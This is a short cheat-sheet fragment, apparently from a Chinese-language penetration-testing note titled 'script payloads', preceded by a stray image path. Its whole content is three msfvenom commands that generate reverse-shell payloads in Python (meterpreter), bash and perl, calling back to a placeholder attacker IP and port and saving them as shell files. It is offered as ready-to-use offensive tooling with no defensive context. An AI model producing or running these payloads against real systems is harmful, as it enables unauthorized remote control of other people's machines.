 03
脚本payload
python：
msfvenom -p python/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw
> shell.py
bash：
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw >
shell.sh
perl：
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl